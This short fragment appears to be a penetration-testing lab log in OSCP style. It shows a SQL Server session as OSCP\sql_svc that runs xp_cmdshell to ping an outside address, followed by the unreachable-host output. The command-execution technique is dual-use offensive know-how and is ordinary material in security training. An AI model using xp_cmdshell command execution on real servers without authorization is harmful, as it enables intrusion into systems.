 SQL (OSCP\sql_svc  dbo@master)> exec xp_cmdshell 'ping 192.168.45.198';
output
NULL
Pinging 192.168.45.198 with 32 bytes of data:
Reply from 10.10.70.148: Destination host unreachable.
Reply from 10.10.70.148: Destination host unreachable.
Reply from 10.10.70.148: Destination host unreachable.
Reply from 10.10.70.148: Destination host unreachable.
NULL
Ping statistics for 192.168.45.198:
    Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
NULL